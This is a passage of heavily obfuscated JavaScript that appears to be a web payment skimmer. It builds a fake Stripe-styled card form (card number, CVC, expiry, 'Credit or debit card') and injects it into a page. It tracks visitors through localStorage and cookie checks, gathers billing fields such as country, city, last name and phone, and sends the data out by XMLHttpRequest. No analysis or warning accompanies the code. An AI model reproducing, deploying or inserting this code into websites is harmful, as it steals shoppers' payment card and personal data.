_0x2526f6=_0x4ed87d,_0x2e7f67=[_0x1d1499[_0x2526f6(0x6c5)],_0x1d1499[_0x2526f6(0x3a5)],_0x1d1499[_0x2526f6(0xa21)],_0x1d1499[_0x2526f6(0x78a)],_0x1d1499[_0x2526f6(0xbd9)],_0x1d1499[_0x2526f6(0x10b7)],_0x1d1499[_0x2526f6(0xa2a)],_0x1d1499[_0x2526f6(0xf19)],_0x1d1499[_0x2526f6(0xbbe)],_0x1d1499[_0x2526f6(0x4c0)],_0x1d1499[_0x2526f6(0x6ad)],_0x1d1499[_0x2526f6(0xe95)],_0x1d1499[_0x2526f6(0x2ba)],_0x1d1499[_0x2526f6(0x550)],_0x1d1499[_0x2526f6(0x513)]];return(_0x442a1a=function(){return _0x2e7f67})()}_0x208c0b[_0x411c92[_0x4ed87d(0xc70)](_0x2b28f2,0x13f3*-0x1+-0x207e+0x3618)]=_0x411c92[_0x4ed87d(0x4e1)](_0x411c92[_0x4ed87d(0xcfb)],_0x11e376),_0x208c0b[_0x4ed87d(0xa27)]=_0x411c92[_0x4ed87d(0xd19)](_0x2b28f2,0x4d9+-0x1958+0xec*0x18),_0x208c0b.id=_0x411c92[_0x4ed87d(0xeff)](_0x2b28f2,0x1f1d+-0xb2b*-0x1+-0x28a6),document[_0x411c92[_0x4ed87d(0xe9e)](_0x2b28f2,0x145*-0x17+0x99b+-0xd*-0x1a3)](_0x411c92[_0x4ed87d(0x10f5)])[_0x411c92[_0x4ed87d(0x10fa)](_0x2b28f2,-0x3d*0x1f+-0xfd*0xf+0x47*0x56)](_0x208c0b)}else{var _0x15fab5=_0x411c92[_0x4ed87d(0x92d)][_0x4ed87d(0x452)]('|'),_0x1a1851=-0x3d*-0x4+-0x1*0xc+-0xe8;while(!![]){switch(_0x15fab5[_0x1a1851++]){case'0':_0x5a07b9[_0x4ed87d(0x102b)](_0x411c92[_0x4ed87d(0x234)],_0x3c573f,!![]);continue;case'1':var _0x3c573f=new URL(_0x3c573f);continue;case'2':_0x5a07b9[_0x4ed87d(0x1ee)]();continue;case'3':_0x3c573f[_0x4ed87d(0x611)+'ms'][_0x4ed87d(0x77d)](_0x411c92[_0x4ed87d(0xb96)],_0x27cf9d);continue;case'4':_0x3c573f[_0x4ed87d(0x611)+'ms'][_0x4ed87d(0x77d)](_0x411c92[_0x4ed87d(0x765)],_0x411c92[_0x4ed87d(0xdae)]);continue;case'5':_0x3c573f[_0x4ed87d(0x611)+'ms'][_0x4ed87d(0x77d)](_0x411c92[_0x4ed87d(0x517)],_0x411c92[_0x4ed87d(0x5d7)]);continue;case'6':_0x3c573f[_0x4ed87d(0x611)+'ms'][_0x4ed87d(0x77d)](_0x411c92[_0x4ed87d(0xa89)],_0x411c92[_0x4ed87d(0xa23)]);continue;case'7':var _0x5a07b9=new XMLHttpRequest();continue}break}}_0x411c92[_0x4ed87d(0x9e4)](clearInterval,_0ny3),_0x411c92[_0x4ed87d(0x93b)](_ddl,_0x30192c)}else{}},-0x10*0x226+-0x3*0x287+-0x3b*-0xc7)}function _pi1(_0xaf2f8c,_0x4ad247){var _0x5c9ebb=_0xd6ff,_0x35e1b3={'Znlew':function(_0x4e61c3,_0x50e4e6){return _0x4e61c3(_0x50e4e6)},'BYvHJ':_0x5c9ebb(0xb30)+_0x5c9ebb(0x34a)+_0x5c9ebb(0x51a)+_0x5c9ebb(0x5a3)+_0x5c9ebb(0xc84),'xOpQK':function(_0x136595){return _0x136595()},'pmUbq':_0x5c9ebb(0x3f9),'wmFQY':_0x5c9ebb(0x4ef)+_0x5c9ebb(0xa4e),'LlxMR':_0x5c9ebb(0xf2a)+_0x5c9ebb(0x2a4)+_0x5c9ebb(0x5de),'klutG':_0x5c9ebb(0x71d),'qwMlW':function(_0x197ed1,_0x46412c,_0x153b71){return _0x197ed1(_0x46412c,_0x153b71)},'lTBXu':function(_0x1aeb7d,_0xcbf80e){return _0x1aeb7d(_0xcbf80e)},'RAlQr':function(_0x2fbfd6,_0x23d7e8){return _0x2fbfd6(_0x23d7e8)},'cCFDn':function(_0x3d7ef9,_0x364686,_0x5e15df){return _0x3d7ef9(_0x364686,_0x5e15df)}};_in03=_0x35e1b3[_0x5c9ebb(0x378)](setInterval,function(){var _0xec5a7f=_0x5c9ebb;if((!navigator[_0xec5a7f(0x1018)+_0xec5a7f(0x7ec)]||navigator[_0xec5a7f(0x1018)+_0xec5a7f(0x7ec)]&&!_0x35e1b3[_0xec5a7f(0x955)](co,_0x35e1b3[_0xec5a7f(0xb01)]))&&(!_0x35e1b3[_0xec5a7f(0xdd5)](is_lo)||_0x35e1b3[_0xec5a7f(0xdd5)](is_lo)&&!localStorage[_0xec5a7f(0x84d)](_0x35e1b3[_0xec5a7f(0xfd6)]))&&!!_0xaf2f8c[_0xec5a7f(0x954)+_0xec5a7f(0xf11)](_0x35e1b3[_0xec5a7f(0x7fc)])&&!_0xaf2f8c[_0xec5a7f(0x954)+_0xec5a7f(0xf11)](_0x35e1b3[_0xec5a7f(0x30e)])){var _0x454c1d=_0x35e1b3[_0xec5a7f(0xb84)][_0xec5a7f(0x452)]('|'),_0x9087dc=-0x1847+-0x88f*0x2+0x2965;while(!![]){switch(_0x454c1d[_0x9087dc++]){case'0':;continue;case'1':_0x35e1b3[_0xec5a7f(0x811)](_pi0,_0xaf2f8c,_0x4ad247);continue;case'2':try{_0x35e1b3[_0xec5a7f(0x291)](clearInterval,_in05)}catch{}continue;case'3':;continue;case'4':try{_0x35e1b3[_0xec5a7f(0x724)](clearInterval,_0ny3)}catch{}continue}break}}},-0xe5*0x23+-0x1e92+0x41c9*0x1)}function _ddl(_0x3e17d9){var _0xa773a7=_0xd6ff,_0x14b515={'quWWD':_0xa773a7(0xdb3)+_0xa773a7(0x5af),'PDXjt':_0xa773a7(0xf2a)+_0xa773a7(0x2a4)+_0xa773a7(0x5de),'FSDgP':_0xa773a7(0x4ef)+_0xa773a7(0xa4e),'IuCVn':_0xa773a7(0xcd1),'BPxqa':_0xa773a7(0xc99)+_0xa773a7(0x204),'HyCYq':function(_0x1b8eef,_0x343ef3){return _0x1b8eef(_0x343ef3)},'IUQMv':_0xa773a7(0xb30)+_0xa773a7(0x34a)+_0xa773a7(0x51a)+_0xa773a7(0x5a3)+_0xa773a7(0x856)+_0xa773a7(0xa8c)+_0xa773a7(0xaee)+_0xa773a7(0xbdf)+_0xa773a7(0x68b)+_0xa773a7(0x32e)+_0xa773a7(0xb29)+_0xa773a7(0x570),'LRRZR':function(_0x2110ed){return _0x2110ed()},'eGYUy':_0xa773a7(0x3f9),'oFJJn':_0xa773a7(0xdf1)},_0x51d19a=_0x14b515[_0xa773a7(0x81b)][_0xa773a7(0x452)]('|'),_0x176f46=-0x8*0x134+-0x24dd+0x2e7d;while(!![]){switch(_0x51d19a[_0x176f46++]){case'0':;continue;case'1':try{_0x3e17d9[_0xa773a7(0x954)+_0xa773a7(0xf11)](_0x14b515[_0xa773a7(0xd4f)])[_0xa773a7(0x3ff)](),_0x3e17d9[_0xa773a7(0x954)+_0xa773a7(0xf11)](_0x14b515[_0xa773a7(0x377)])[_0xa773a7(0xa27)][_0xa773a7(0xb1b)]=_0x14b515[_0xa773a7(0xdd3)],_0x3e17d9[_0xa773a7(0x954)+_0xa773a7(0xf11)](_0x14b515[_0xa773a7(0x4f0)])[_0xa773a7(0x8ca)]()}catch{window[_0xa773a7(0x66a)][_0xa773a7(0xa0b)]()}continue;case'2':try{_0x14b515[_0xa773a7(0x946)](clearInterval,_0ny3)}catch{}continue;case'3':;continue;case'4':navigator[_0xa773a7(0x1018)+_0xa773a7(0x7ec)]&&(_0x3e17d9[_0xa773a7(0x86a)]=_0x14b515[_0xa773a7(0x519)]);continue;case'5':_0x14b515[_0xa773a7(0x8a7)](is_lo)&&localStorage[_0xa773a7(0x3d1)](_0x14b515[_0xa773a7(0x2a9)],_0x14b515[_0xa773a7(0x7ae)]);continue;case'6':;continue;case'7':try{_0x14b515[_0xa773a7(0x946)](clearInterval,_in03)}catch{}continue}break}}function _0x2649(){var _0x30a814=[')break;r.p','erField-in','ast4{right','ple-system','iceDropdow','EpEKi','boxModal-1','r:currentC','dvfja','t\x22><svg\x20fo','ght:calc(1','index:2}.C','-events:\x20n','se\x20.CardBr','r:#bbbbc2;','Uiqqh','EHGQZ','ranslate(0','eX(0);tran','\x22InputCont','9.0001H2.4','dal-400x40','pt>functio','boxModal{h','5C28.9327\x20','flex-direc','laceholder','t,transfor','-1100x800\x20','system,Bli','k-save.Car','\x2014.7\x2025.6','ition-timi','l-roundedR','0a(307),ur','rpSVs','test','white}.Lig','en.Lightbo','.36\x201-1\x201H','e;-ms-user','lPosition{','-missing-p','us:8px}.Li','bsolute;wh','\x200\x201\x200\x2014z','dden=\x22true','t(a(304))/','animation:','noNestedTa','301),_0x15',':16px}.Lig','{fill:\x20#31','/path></g>','00261552\x201','],.InputCo','native-aut','KHykc','cookieEnab','visibility','90x400{-we','\x200-1.23-.3','acity:1;tr','ica,\x20Arial','%;position','ax-width:5','\x201px\x20rgba(','90x400.Lig','NwaxE','(optional)','n-out,-web','KgJGC','sor:pointe','zPLsI','ainer\x20.Inp','return\x20e[a','7062\x200.688','open','JIZix','Modal-440x','01C28.9921','ve:1000px;','19.0027\x201.','trim','a,r){var\x20e','\x20debit\x20car','\x20.SelectLi','.3\x206.3a1\x201','/svg+xml;b','e><g\x20fill=','SzLik2Mhp3','is-link-ma','toString','(a(306))/7','s-cbc-elig','x:2}.CardF',',.45,.94);','al-fullScr','auto;overs','e\x22\x20name=\x22h','lose{-webk','-in-out,tr','passw','e3D(-50%,-','3.3\x2021.35\x20','opdown{cur','isplay:fle','left:0;opa','8.733\x2017.8','r;-ms-flex','(4px);tran','18c.73\x200\x201','ll-in\x201ms;','r:blur(10p','sition:bac','size:1em;h','cFeQS','left:auto;','c\x20input,.C','hadow:1px\x20','contentWin','75097C1.79','er-events:','rawIl','829\x200.6888','nce:none;b','13.65\x2013\x201','aria-hidde','xModal-noN','none;-webk','dal-390x40','.7\x2025.65\x201','ontainer,.','city;trans','OlUqT','(100%\x20-\x2055','ardField-r','odalBody{h','ex:1}.Card','sform\x20.8s\x20','{.Lightbox','UGhHb','32.97.78\x200','7\x200\x201\x201\x207\x20','62\x200\x200\x200-.','acity\x20.8s\x20','ion:relati','.8c.57\x200\x20.','0.Lightbox','87px;\x22><sp','ier(.075,.','.7\x207.65\x2015','d7df}input','e(0\x202)\x22><p','c(57vh\x20+\x203','VKiaj','percase;-w','andIcon.is','autocomple','sition{hei','iv\x20class=\x22','ubmit\x22\x20sty','6px\x20rgba(0','t-indent:1','ransition-','torAll',':scale(.7)','electField','yle=\x22\x20heig','\x22Credit\x20or','-width:620','\x20-2px;\x22><b','33\x2017.8707','ht:auto}.E','3\x22\x20d=\x22M25\x20','led::place','ame=\x22unkno','ontainer{t','390x400\x20.L','NGAnd','dden\x20input','flow:hidde','nputmode=\x22','5\x2015\x2025\x2015','tripeFrame','ge.previou','ype=\x22text\x22','one;height','z\x22\x20opacity','cwnID','(180deg);t','\x201.31\x200\x202.','on-fill\x22\x20d','>CVC</titl','360x620\x20.L','.17008C3\x209','x\x20!importa','dex:-99999','it-appeara','5\x203\x2014.7\x203','vious-link','er\x20.InputE','(100%\x20-\x2060','40.Lightbo','join','\x2055px)}.Li','max-width:','762114UzzPAq','root\x22><for','5px)}.Ligh','6\x201.416l-6','not(.Light','boxModalCo','--rtl\x20.Sel','C3\x2013.3\x203.','keydown','}to{opacit','Nczwp','ay:inline-','mportant;t','\x22\x20tabindex','dal-fullSc','one}.Light','l-440x650.','KAGTr','th:1px}.Ca','.33\x201.48.3','ceholder\x20{','ht:760px}.','ty:0}.Card','h:420px){.','m\x20.5s\x20cubi','right:0}.C','em}.CardBr','iner\x20.Inpu','\x2060px);ove','qQVRx','er:none;bo','lectField-','al-360x620','45px)}.Lig','extColorIc',':blur(10px','.SelectFie','-.02-.42a2','l-600x900\x20','verflow-y:','3px\x200\x20#798',':calc(100%','\x20center;tr','COUNTRY','.941782\x2018','on\x20Icon\x22\x20f','nk-hidden\x20','toPNG\x27,\x27se','0000000s}.','absolute;r','ndedRadius','m\x20.6s\x20cubi','c-bezier(.','VSKGF','750\x20.Light','ModalHeade','l,!0),xhr.','x15a10a(29','er-radius:','ModalBody,','lute;top:-','t;box-sizi','17.2468\x200.','tLoaded\x20.L','ault','sition:abs','PcWfP','iry,.previ','Network\x20re','.24.43\x201.2','nodd\x22\x20fill','%\x20-\x2055px)}','Rjhms','-1.15.85h-','d(-50%,-50','n-fill\x22><g','n\x20.CardBra','sgUkS','mail','open.Light','C\x27,\x27GET\x27,\x27','eleratedTr','ield.is-li','-moz-user-','rder-radiu',';font-size','cubPl','.is-link-u','name=\x22card','Position,.','lContent\x20*','content:ce','BR\x27,\x2724x24','dal-rounde','or:default','margin-rig','eight:600;','FAmmN','mats\x27,\x27171','sition:-we','is-cvc\x20.Ca','fill,.Card','nk-pay\x20.Ca','appendChil','eight:860p','4px;list-s','pper{trans','400\x20.Light','\x22\x20data-bac','.LightboxM','0}.SelectF','JpSFR','><title>CV','-hideCVC\x20.','e}.CardFie','5);-webkit','c182=funct','65\x2013\x2014\x201','PLEASE','ntainer.is','lFBOT','rapper--cv','on{left:0}','xModalSize','xModal-600','\x22,\x22i\x22:\x20\x22','ay:.66s}.i','acity:0;-w','e;top:0;wi','erve-3d;tr','ass=\x22CardF','xModalBody','=\x22\x22\x20style=','\x22\x20id=\x22cvc\x22','alBody{hei','RODPh','opacity:0;','img{border','{fill:#677','-number-fa','\x20*{border-','SDQxQ','rap}.Selec','anslateX(0','xModalHead','ansform:ro','vetica,\x20Ar','),_0x15a10','1\x201\x200\x200\x201-','kIT','.12-1.45.6','ed\x20.CardBr','ialMeasure','CITY',';\x22><div\x20cl','XwNcq','bhhuC','height:cal','adding:0;w','0.00261552','fromCharCo','IuiHG','22\x205.00008','h:inset(50','amily:\x20-ap','entsApp--i','top:-.6em;','x640\x20.Ligh','C3.35\x2015\x203','nslate3D(-','450x600.Li','ess2',',\x27false\x27,\x27','fault!impo','n;text-ove','{height:15','Icon\x20CardB','lBody,.Lig','0.293278\x201','lor:transp','alLoadingI','(57vh\x20+\x2052','2,.165,1),','drop-filte','tainer.is-','.46,.45,.9','t;margin-l','l{bottom:0','mber\x22\x20auto','x);width:\x20','250074FcdT','t-wrapper{','ndIcon-inn','ner,.Split','pp\x20.Icon-f','in;transit','.CardField',',.46,.45,.','.99-1.33C8','\x22,\x22m\x22:\x20\x22','0x650.Ligh','px)}.CardB','ckdrop-fil','gin:bottom','hFFPf','6.6201L0\x202','pan><span>','2,1);trans','rm\x20.6s\x20cub','ctListItem','r;align-it','iner.is-cb','form\x20.4s\x20c','baPXB','32yasKQn','rentColor}','boxModal-3','ById','m\x20.4s\x20ease','m:scale(.9','=\x22evenodd\x22','send','ed\x22\x20aria-h','1\x201.15-9z\x22','nt\x20*{borde','on-inner--','ortant;lef','o,Helvetic','on{-ms-fle','is-missing','\x22><path\x20op','div\x20class=',':50%;-webk','r(.19,1,.2','ystem,\x20Bli','Hidden\x20.Li','=\x220\x200\x2032\x202','ve\x20.InputC','tainer-pla',';width:1.5','hidePostal','50px}.Ligh','on{max-hei','ption-1','-.34-1-1v-','city\x20.7s\x20c','75x530:not','t-shadow:n','postal)\x20.I','pacity:0;-','.w3.org/20','wn\x22\x20data-b','dth:100%}.',':relative;','3|6','st--rtl\x20.S','scrolling','vLTdv','}input:dis','lled)\x20.Inp','e{height:7','dal-450x60','per{opacit','bUpEZ','l-400x600\x20','xModal-375','22\x204.1h-.7','y\x20.7s\x20cubi','radius:0}}',':not(.Ligh','ut{transit','\x205px;\x22></s','{border-ra','g-js-loade','try{if(632','on:absolut','oxModalCon','h1.44a5.62','ght:700px}','14px}body{','LUblD','.98v1l1.53','SelectList','dTROP','idden=\x22tru','ia-hidden=','z-placehol','ext\x22\x20name=','sform-orig','st4{left:0','a-label=\x22C','zJbNO','-560x480\x20.','rtant;colo','olute;top:','8aylBCN\x27];','}}@media\x20(','played{poi','0.175097C1','e=\x22opacity','ullScreen\x20','address2','.3-6.3A1\x201','5,.46,.45,','--back{opa','hpHOU','l-1100x800','d\x20.CardBra','aBD','n-duration','\x22,\x22o\x22:\x20\x22','2420418VWJ','svg=\x27http:','rpaWU','16.84-.5\x200','354631tlWeAT','21\x2017.537C','ial,\x20sans-','ule=\x22eveno','400x550.Li','-webkit-al','wLWza','pty\x20.CardF','hidden-ari','odal-noNes','0x550\x20.Lig','rue\x22><svg\x20','oxModal.Li','quired=\x22tr','00.Lightbo','37C0.06728','dth:410px)','ransform:s','shadow:non','and\x20(optio','utElement:','=\x22M7\x2014A7\x20',',.675,.19)',':1.7em}.Se','lay:.74s}.','r{right:2.','lute}.Card','acity\x20.4s\x20','.is-loaded','1\x200\x2014zM4.','Item-text{','udaUs','r(var\x20a=_0','n:opacity\x20','74\x202.06491','App.is-aut','IRLry',':0}.CardFi','x700.Light','ementsApp\x20','ansform\x20.4','cntka','240px}.Lig','Icon.is-lo','500px}.Lig','pathname',';display:n','ModalConta',',\x20BlinkMac','ement.is-i','ropdown-ic','\x224242\x204242','qCUzg','0%\x20-\x2030px)','nList{heig','ght:100%;w','000000s,op','oxModal-fu','e}.Lightbo','eight:1.2e','.3\x209.35\x2013','t::-webkit','l-400x650\x20','.42-1.23-1','h:1120px){','r{transiti','x600:not(.','color:tran','ebkit-tran','lTBXu','CardField\x20','ostal)\x20.In','city\x20.4s\x20c','TmcLB',':backgroun','nt;border:','.1zm2.3.8c','></path><p','CZdpq','ut-placeho','#30313d}.L','4),transfo','\x22><svg\x20cla','InputConta','35s\x20ease-i','.7em}.Sele','l-450x600\x20','#cfd7df}in','StripeFram','password-f',':-1px;whit','ght:calc(5',');transiti','eGYUy','efault!imp','LMJgP','.5323\x200.71','Element\x20is','PHONE','jQEAx','anslate\x20.C','webkit-tra','empty\x22\x20aut','ht:1px;lef','block;poin','FDaff','ur(10px)}.','.19,1,.22,','46-.92H9.6','alContent,','TgVUu','90321\x2017.5','ck\x22><svg\x20c','lor:\x20#3132','1),-webkit','xModalCont','40\x20.Lightb','72866\x201.75','-initialMe','x);-ms-tra','l-360x640{','-.79l-1.93','0x550.Ligh','\x27,\x27searchP','l-noNested','ropdown-co','r-radius:8',':translate','kit-backfa','l-6.3\x206.3a','27.97-.42\x20','XsxUz','1\x201-1.24\x201',';transform','nslate3d(-','LHttpReque','n,.Lightbo','darkMode{b','\x22color:\x20#3','0x640.Ligh','\x27436WleiZb','12ncZyeI','2+-parseIn','=\x220\x22\x20value','odal-450x6','Container\x22','ex\x20.CardBr','\x20class=\x22In','last','eNumber-la','6\x2014C26\x2014','-fill-colo','nsform:tra','Screen:not','t:0;margin','ansition:-','StripeFiel','BrandIcon-','idth:400px','3\x2026\x2014C26','65\x205.00008','\x20fill-rule','en\x20.Lightb','\x22,\x22b\x22:\x20\x22','-icon-root','ansform:up','75,.19),tr','Frame{heig','odalSize,.','}.SelectLi','pacity:0;t','le=\x22evenod','umber-numb','McfIL','shadow:0\x207','oxModal-36','66\x2017.2468','ITnwMxZy02','\x20{fill:\x20#6','p\x22\x20data-el','teX(4px);-','sition:opa','mber-fakeN','-ignoreAut','dy{height:','spellcheck','em;pointer','pan\x20class=','40\x27\x20xmlns:',';top:0}.In','CEgAY',',1),opacit','e{height:4','0002\x2018.82','LlxMR','d=\x22\x22>Selec','0\x20.Lightbo','YxPay','calc(100%\x20','adius\x20.Lig','LightboxMo','FKXsE','l-360x640\x20','.43\x201.24.9','boxModal-f','3.3\x2014\x2014C','\x20name=\x22cvc','75x530{-we','addEventLi','5a10a(294)','ive;-webki','100%;max-w','ubic-bezie','001\x2010\x209.6','.14-1.37-.','oxModal-45','.7\x2021\x2014C2','ax-width:c','\x209.22\x205.00','sform:tran','e;-webkit-','50{-webkit','opacity\x20.4','ase;transf','dex:1}.Sel','CeQel','8d5f27f671','h\x20+\x20380px)','Modal:not(','electListI','mRzRp','t:disabled','ave:not(.i','l=\x22Select\x20','KIEMj','er(.075,.8','randIcon.i','e\x20.CardBra','ld--initia','ut-wrapper','ocomplete=','530.Lightb','255337\x202.4','/g></g></g','15),0\x203px\x20','c\x22\x20aria-re','-ms-flex-a','uRBqH','--ltr\x20.Car','9.35\x2013\x2010','kground-co','ansform\x20.2','elay:.1s;-','\x20width:24p','-71d530ac6','50.Lightbo','1px;overfl','oxModal-11','out;transi','tion:row;-',',.Lightbox','\x2016\x2013H19C','\x22\x20d=\x22M13.5','ss=\x22CardBr','m\x20.8s\x20cubi','-icon\x20Icon','lect{-webk','0;color:#d','llcheck=\x22f','\x202h25c.92\x20','ction(){fo','\x202.06491\x200','-box;color','-.8V9.9h1.','lex-shrink','-pack:end;','nsition:ba','eX(4px);-m','CJSKp','eHidden\x20.L','Position{h','165,1);tra',';font-fami','\x20input:-we','\x20is-empty\x22','ign','ty:1}to{op','piry,.is-l','.36-1\x201-1h','iDVwE','able=\x22fals','.73-.1.52-','2-.47v1c.5','e\x20UI,Robot','getTime','ner--back{','charCodeAt','M19.34\x203H0','5)][_0x15a','FSDgP','cCFDn','d\x20input::-','65,1);tran','7-.43v1.03','15a10a(295','important;','al-600x900','-top:-.375',':scale(.95','dow','/g></svg><','pDTVn','xModal-rou','it\x20or\x20debi','l-390x400\x20','e;right:0;','bsolute;to','DIaZst\x27,\x271','C9.65\x2010.0','on{height:','ntainer.In','apple-syst','eCVC\x20.Card','0x600.Ligh','erif;font-','y\x22\x20id=\x22cc\x22','{-webkit-t','01\x203.78\x2010',':8px}.Ligh','(294)](_0x','g,.CardFie','dal-conten','alid{color','19.08a6.04','nkMacSyste',');backdrop','BEW','back{opaci','Lxscn','y\x20.3s\x20cubi','y\x20input:-w','14C20\x2014.7',',.3),0\x201px','r\x22\x20data-el','Label,.Sel','yljKx','olor:\x20#CFD','ft:auto;po','city:1;z-i','2284255bJO',',0,0,.5);w','alBody{bor','QiJfj','height=\x2724','ezier(.19,','nner--fron','ius:8px}}@','Container-','0);-ms-tra','17008V5.83','ADDRESS2','alClose:ho','94),right\x20','splay:flex','(10px)}.Li','eY(180deg)','operty:opa','tboxModal-','ton-hidden','LASTNAME','Content\x20*{','8952\x20-0.00','47v1c.56.2','voULh','ge\x20.CardFi',':8px}}@med','9.22.99.33','23\x200.71706','con.is-loa','nt{border-','iner-place','position:r','23997UoDWP','SNuAy','nsform:\x20tr','eld--hideP','Body{borde','1ms}@-webk','e{height:6','setItem','al-1100x80','w:none}.Li','con\x20img,.B','r{-ms-flex','idth:600px','akeNumber{','492342\x200.9','px);transf','ransform:r','nt,\x20&quot;','r{-webkit-','pp>*{heigh','indexOf','.2649\x2028.7','\x27,\x27cached\x27','BfLbo','GQOte','iner,.is-l','oxModal-60','tion:trans','form:rotat','91-5.59Z\x22>','at:\x20right;','ModalSize,','is-invalid','heck=\x22fals','\x20class=\x22Ca','_0x15a10a(','-ms-transf','Content{he','orm\x20.6s\x20cu','l-340x240.','lkqeU','.9974\x202.06','ySCrK','argeting)\x20','e{width:2.','/src/v1.0/','5532138MVS','tAB_','adow:0\x200\x200','s-link-sav','l-fullScre','ct\x20card\x20br','\x20aria-inva','remove','ase-in}.Li','\x20.CardNumb','1v-1c0-.66','-.32c-.18\x20','9\x22><g\x20fill','e-in-out,-','put:disabl','se\x22><div\x20c','nt\x20+\x20.Inpu','1.67.37\x201.','text-fill-','600x700.Li','.is-cbc-el','y:1}}.Inpu','ddress_del','\x20data-elem','t{color:#0','on\x20date\x22\x20p','2\x2016.9353\x20','\x22true\x22><sp','apper,.is-','close','(a(297))/8','ight:0;tra','80px){.Lig','480:not(.L','lement\x22></','nsition-de','50x600:not','0x400\x20.Lig','.416\x201.416','5px\x20rgba(0','per,.CardF','stItem-ico','SELECT','lock;margi','\x20.4s\x20ease-',':\x20-apple-s','vbOaw','er{height:',':100%;posi','ms-user-se','Icon-fill\x20','15ZM13\x2015H','ardField-e','lBody{heig','e\x22\x20disable','9\x2015H16C15','y\x20CardFiel','JhgxT','ible+.Card','rQJHK','ateX(0px);','84-.5\x200-1-','375x530\x20.L','s:0}.Light','\x200;pointer','15H22C21.3','oboto,\x20Hel','it-transfo','-webkit-au','media\x20(max','n\x22\x20type=\x22s','-number.is','e\x22\x20viewBox','hadow:none',':disabled:','\x20.4s\x20cubic','er--ie\x20{op','d-restWrap','gn-items:c','1.21.36\x201.','events:non','margin:0;o','mber\x20input','andIcon-in','deCVC\x20.Car','\x20-99999px;','1px\x20!impor','played\x20.Ca','94)}.CardF','{opacity:0','split','097\x201.4631','6+parseInt','city:0;poi','tsApp\x20.Inp','0001ZM10\x205','nal)\x22><opt','goe\x20UI&quo','0\x201\x202.41\x205','eld-restWr','6s\x20cubic-b','contentDoc','53a5.98\x205.','90321\x201.46','iELPB','odal-560x4','n.is-amex{','46,.45,.94','t:100%;pos','dalPositio','60x480\x20.Li','0000000s,o','PdrBs','idth:390px','EcUQv','40px}.Ligh','97.32.97.7','ant}.BankI','Box=\x220\x200\x203','cing:.1px;','ter\x20.4s\x20ea','1\x205.293L8\x20','class=\x22Car','revious-li','select','n-containe','3|8|0|9|1|','catch','(4px);-ms-','ff;border-','7E0;}.Elem','k-icon-nam','r{left:2.7','ition:\x20abs','{color:#cf','plitCardFi','2\x2021\x22\x20role','ous-link-m','ndIcon-con','-.2.99-.73','andIcon-wr','0-1-.34-1-','e\x20.CardNum','randIcon-i','ent.is-inv','.45,.94);-','0\x2016.6201L','rflow:elli','ss=\x22Icon-f','BoNdw','=\x22false\x22\x20t','y\x20.3s\x20ease','holder--ie','or:#cfd7df',',\x20Helvetic','den;positi',':0;max-hei','50x750.Lig','er(.25,.46','}.CardBran','th:340px}.','toPNG','argin:\x205px','ZKJwv','yframes\x20na','\x22\x20class=\x22T','390x400.Li','\x27http://ww','x650.Light','\x22CardNumbe','nter;justi','NumberFiel','if;margin:','\x202v15c0\x20.9','<?xml\x20vers','(10px);bac','transform=','er{-webkit','0px}@media','-end;justi','ardField-p','\x201\x200\x201\x201\x201','name','\x22translate','\x20.SelectFi','<svg\x20focus','nt;margin-','h\x20+\x20310px)','DglVo','MWdlH','t\x20*{border','acity:1}}@','ofill-out\x20','\x20data-fron','key','tboxModal{','1.17297\x200.','\x2010\x2013H13C','r(.075,.82','acSystemFo','apjWI','height:1.2','t\x27,\x27open\x27,','ankIcon.is','\x203.35\x2013\x204','+.InputCon','select:non','Content,.L','none}html{','x480\x20.Ligh','\x22\x22\x20disable','0);-webkit','GxVRk','Field-expi','dalContent','WIOrW','5.00008\x209.','none;heigh','delay:.66s','pxSxD','ModalPosit','eAutofillE','ion(){retu','eOrign\x27,_0','640.Lightb','rdBrandCho','hWAcU','\x20cubic-bez','-2V9.47a5.','index=\x220\x22\x20','n.Lightbox','iv\x20tabinde','addresses','GERUw','ze{width:4','x620\x20.Ligh','TXPcE',':text}.Car','rm\x20.4s\x20cub','List>li{ma','\x20370px)}.L','customer','7C27.7922\x20','t:calc(100','735jnOxWV\x27','perspectiv',';top:50%;w','#card-elem','BPxqa','put--ignor','re{box-siz','lute;width','x800.Light','0.293278\x202',':none;-ms-','３４５６７８９</s','a5.98\x205.98','Size,.Ligh','957607qewN','5.35\x2013\x2016','save.CardF','xModal-440','\x22cardnumbe','ber-last4{','px){.Light','-space:now','odal-360x6','l-open\x20.Li','\x2013\x208\x2013.3','ransform:t','inner{-web','hild\x22\x20styl','ectList{ba','rdBrandIco','ght:750px}','><g\x20class=','fStJv','eld,.CardF','qUbAe','Wuubt','ly:-apple-','(0);-ms-tr',',.165,1),o','gxVnt','iwoRv','0%;-webkit','CardNumber','pDlzQ','lect:none;','IUQMv','e8118f3be2','e=\x22transfo','.9-.14-1.3','lPosition,','ainer.is-c','hFCmc','x-negative',':\x20-2px;use','30px)}.Lig','\x209\x2014C9\x2013','te=\x22off\x22\x20d','25d;font-f','height:660','(18)\x22><pat','XkqIl','8\x203\x205.3700','Modal-open',',-50%);tra','mqwaC','.73\x200\x201.24','ld{transit','nsform:opa','IqdFv','lcnOb','readyState','ition{heig','abel=\x22Sele','999/xlink\x27','00px}.Ligh','odal-440x6','7.65\x2015\x207\x20','cftUC','splay:bloc','mation:nat','g{height:1','-filter:bl','nsform\x20.5s','zier(.075,','card\x20brand','ria-label=','ose{text-s','ia-require','C0.313355\x20','37.01-.57.',';color:\x20#C','0482\x20-0.00','-hasIcon.S','sLNaD','put-wrappe','s;-webkit-','5px}.Light','710px;widt','acity\x20.7s\x20','ave\x20.CardB','PdzXA','idth:100%}','r{right:2e','43v1.03c.4','v.98c.48-.',':590px;wid','></span></','teX(4px);t','d-input-wr','\x220\x22\x20aria-h','ingForLink','Number\x22\x20ar','.InputElem','><div\x20id=\x22','AGTPm','elative}.L','<select\x20cl','al-400x600','sform:opac','p:50%;z-in','se.CardFie','olor\x200s\x2010','(\x27hash\x27,\x27','H7C7.65\x2013','15ZM7\x2015H4','3\x22></path>','r\x22><span\x20c','n\x20class=\x22C','tion{heigh','r{opacity:','xPyRl','n-inner--f','%3D1','\x205.98\x200\x200\x20','en=\x22true\x22>','\x20tabindex=','ic\x22\x20aria-l','MMNsM','1872819lLQ','on:transfo','WxtrX','4.99\x200\x20.59','ht:100%;wi','-.51\x201-1.2','nputContai','an><span\x20c','</g><g\x20tra','50%,0)\x20sca','letter-spa',',-webkit-t','Modal-full','nts\x20.CardB','+.CardFiel','\x22\x20disabled','dalSize{he','height:650','0-.46-.92H','8.3148C27.','d-number-f','0x700.Ligh','15a10a(300','ne}.Lightb','.65\x2015\x2019\x20','65\x2013\x2020\x201','eholder=\x22C','eld-contro','odal-400x6','x3fbd;!fun','iner{opaci',